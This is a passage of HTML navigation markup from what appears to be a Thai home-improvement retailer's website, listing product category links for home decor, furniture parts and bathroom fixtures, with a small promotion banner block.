																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR07" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ของตกแต่งบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0701" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">นาฬิกา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0704" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">กรอบรูป</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0708" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">เตาผิงไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0705" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของตกแต่งผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0702" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">อุปกรณ์ตกแต่งบ้านอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0706" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของตกแต่งตามเทศกาล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0707" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ของตกแต่งบ้าน">ของขวัญตามเทศกาล</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0704" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">กรอบรูป</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR13" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">วอลเปเปอร์และสติ๊กเกอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1301" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">สติ๊กเกอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1305" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">สติ๊กเกอร์ (ตัดขายเป็นเมตร)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1302" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">วอลเปเปอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">ฟิล์มกันความร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON031117" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="วอลเปเปอร์และสติ๊กเกอร์">กาววอลเปเปอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR0706" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ของตกแต่งตามเทศกาล</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR1303" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ฟิล์มกันความร้อน</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/HHP0606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">น้ำยาทำความสะอาดเฟอร์นิเจอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR06" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">อุปกรณ์ & อะไหล่เฟอร์นิเจอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0601" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ลูกปืน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0602" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ลูกล้อ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0603" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">รางลิ้นชัก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0605" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">มือจับและปุ่มจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0608" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ราวตู้เสื้อผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0604" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">บานพับเฟอร์นิเจอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0606" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">อะไหล่เฟอร์นิเจอร์อื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0609" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">แผ่นรองและกันกระแทก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR0610" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="อุปกรณ์ & อะไหล่เฟอร์นิเจอร์">ผ้าคลุมเฟอร์นิเจอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/FUR12" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ป้ายสัญลักษณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1203" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">แผ่นป้าย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1201" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">สัญลักษณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/FUR1202" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน" data-l2="ป้ายสัญลักษณ์">แผ่นเพลท</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">ตู้จดหมาย</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687826" data-name="เฟอร์นิเจอร์ห้องอาหาร" ga-index="1" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687826" value="valueset-dining"/>
																</div>
																<a href="https://www.homepro.co.th/sales/valueset-dining" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_fur_4p03_Diningtable_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687827" data-name="Littfe Collection" ga-index="2" data-l1="เฟอร์นิเจอร์และของแต่งบ้าน">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687827" value="Littfe Collection"/>
																</div>
																<a href="https://www.homepro.co.th/sales/kidcollection" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_fur_4p05_Littfe_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
												<span>ห้องน้ำ</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/BAT" data-l1="ห้องน้ำ">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT11" data-l1="ห้องน้ำ">สุขภัณฑ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1109" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์ชักโครก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1111" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์เซ็นเซอร์ </a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1112" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์พร้อมฝาอเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1108" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์อัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1110" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์ราดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1103" data-l1="ห้องน้ำ" data-l2="สุขภัณฑ์">สุขภัณฑ์เคลื่อนที่</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT01" data-l1="ห้องน้ำ">อ่างล้างหน้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0106" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าแบบแขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0101" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าวางบนเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0102" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าพร้อมขาตั้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0105" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าแบบฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0104" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">อ่างล้างหน้าพร้อมเคาน์เตอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0103" data-l1="ห้องน้ำ" data-l2="อ่างล้างหน้า">เคาน์เตอร์อ่างล้างหน้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT09" data-l1="ห้องน้ำ">ฉากกั้นอาบน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0902" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ฉากกั้นอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0904" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ถาดรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0901" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ธรณีเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0905" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ซีลยางประตูตู้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1504" data-l1="ห้องน้ำ" data-l2="ฉากกั้นอาบน้ำ">ฉากกั้นอาบน้ำสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT05" data-l1="ห้องน้ำ">อ่างอาบน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0501" data-l1="ห้องน้ำ" data-l2="อ่างอาบน้ำ">อ่างอาบน้ำธรรมดา</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0502" data-l1="ห้องน้ำ" data-l2="อ่างอาบน้ำ">อ่างอาบน้ำระบบ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT13" data-l1="ห้องน้ำ">โถปัสสาวะ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1301" data-l1="ห้องน้ำ" data-l2="โถปัสสาวะ">โถปัสสาวะชาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1303" data-l1="ห้องน้ำ" data-l2="โถปัสสาวะ">แผงกั้นโถปัสสาวะ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT06" data-l1="ห้องน้ำ">ก๊อกน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0601" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างล้างหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0609" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างล้างหน้าอัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0606" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกซิงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0608" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกซิงค์อัตโนมัติ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0602" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกอ่างอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0605" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกยืนอาบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0604" data-l1="ห้องน้ำ" data-l2="ก๊อกน้ำ">ก๊อกล้างพื้น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT10" data-l1="ห้องน้ำ">ฝักบัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1002" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวเรนชาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1001" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวสายอ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1005" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวราวเลื่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1003" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวก้านแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1004" data-l1="ห้องน้ำ" data-l2="ฝักบัว">แผงฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ตัวกรองอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1009" data-l1="ห้องน้ำ" data-l2="ฝักบัว">ฝักบัวเฉพาะหัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT03" data-l1="ห้องน้ำ">กระจก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0309" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกเรียบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0303" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกกรอบไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0305" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกแกะลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0310" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกพ่นทราย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0307" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกชั้นวางของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0302" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกตกแต่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0304" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกยาว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0308" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกเจียปรี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0312" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกส่องหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0311" data-l1="ห้องน้ำ" data-l2="กระจก">กระจก LED</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0306" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1501" data-l1="ห้องน้ำ" data-l2="กระจก">กระจกสั่งตัด</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU05" data-l1="ห้องน้ำ">เครื่องทำน้ำอุ่นและน้ำร้อน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0501" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำอุ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0503" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">เครื่องทำน้ำร้อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0502" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">หม้อต้ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1008" data-l1="ห้องน้ำ" data-l2="เครื่องทำน้ำอุ่นและน้ำร้อน">ตัวกรองอาบน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT07" data-l1="ห้องน้ำ">สายฉีดชำระ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0702" data-l1="ห้องน้ำ" data-l2="สายฉีดชำระ">ชุดสายฉีดชำระ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0701" data-l1="ห้องน้ำ" data-l2="สายฉีดชำระ">หัวฉีดชำระ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT14" data-l1="ห้องน้ำ">วาล์วและสต๊อปวาล์ว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1401" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">วาล์วฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1402" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">วาล์วฝังกำแพง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT1403" data-l1="ห้องน้ำ" data-l2="วาล์วและสต๊อปวาล์ว">สต๊อปวาล์ว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT02" data-l1="ห้องน้ำ">อุปกรณ์ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0204" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์จัดเก็บในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0205" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์แขวนในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0203" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ชุดอุปกรณ์ในห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0211" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ที่ใส่สบู่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0210" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">กระดาษชำระและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0215" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">อุปกรณ์ห้องน้ำอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0208" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">เก้าอี้อาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0209" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">เก้าอี้ห้องน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0213" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">ราวมือจับ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0212" data-l1="ห้องน้ำ" data-l2="อุปกรณ์ห้องน้ำ">พรมพื้นห้องน้ำ</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/BAT04" data-l1="ห้องน้ำ">อะไหล่ห้องน้ำ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0405" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">ฝารองนั่ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0401" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่อ่างล้างหน้าและอ่างอาบน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0406" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่สุขภัณฑ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0404" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ฝักบัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0403" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ก๊อกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0407" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">สายน้ำดี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0408" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">ฟลัชวาล์ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BAT0409" data-l1="ห้องน้ำ" data-l2="อะไหล่ห้องน้ำ">อะไหล่ฝารองนั่ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/PLU01" data-l1="ห้องน้ำ">ท่อน้ำทิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0101" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">ตะแกรงกันกลิ่น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0102" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">รางน้ำทิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/PLU0103" data-l1="ห้องน้ำ" data-l2="ท่อน้ำทิ้ง">ตะแกรงท่อน้ำทิ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
